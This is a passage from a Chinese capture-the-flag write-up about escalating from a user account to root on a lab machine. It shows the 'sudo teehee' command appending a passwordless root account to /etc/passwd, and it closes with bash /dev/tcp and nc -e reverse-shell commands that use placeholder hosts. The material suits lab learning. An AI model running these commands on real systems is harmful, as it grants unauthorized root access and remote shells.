

查看这个的时候发现,我们有邮件



我们在查看的时候发现了邮件,然后我们去查看,发现了老板发送的文件

然后利用账号密码成功登录进入,发现还是需要提权的操作:

然后我们在像前面一样来看看suid提权的操作



还是不可以然后在查看 su-l

//列出目前用户可执行与无法执行的指令; sudo -l 查看

这个其实是可以将文件内容写入文件的,是liunx的小型编辑器

然后我们在写入一个用户具有root权限就解决了

echo "admin1:空:0:0:::/bin/bash" | sudo teehee -a /etc/passwd

这样的 :[注册名]:[口令]:[用户标识号]:[组标识号]:[用户名]:[用户主目录]:[命令解析程序]

我们这里是空的代表者没有密码 如果是为x就是有密码的 记住复制去掉空



然后我们在切换用户就提权成功了

但是我们要换一个用户来进行切换,charles不能切换成功换成jim用户来进行切换的操作



读取falg:

- 总结:

- 1:知道了teehee提权的操作,我们还可以写入计划任务来进行提权

/etc/crontab文件,即定时任务文件- 2:了解了破解密码ssh等等的工具

- 3:明白了nc来接受反弹shell的命令平常都是bash

netcat反弹shell命令

反弹shell命令格式如下:

bash -i >& /dev/tcp/ip/port 0>&1

nc -e /bin/bash [监听的IP] [监听的PORT]

1352

1352

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?